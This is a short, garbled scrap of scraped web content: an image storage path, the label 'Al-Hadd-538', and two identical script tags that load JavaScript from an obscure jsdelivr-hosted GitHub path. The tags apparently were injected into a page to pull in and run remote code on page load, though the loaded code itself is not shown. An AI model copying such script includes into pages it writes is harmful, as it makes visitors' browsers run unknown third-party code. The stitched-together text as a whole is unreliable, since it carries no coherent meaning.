 ( - Al-Hadd-538)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  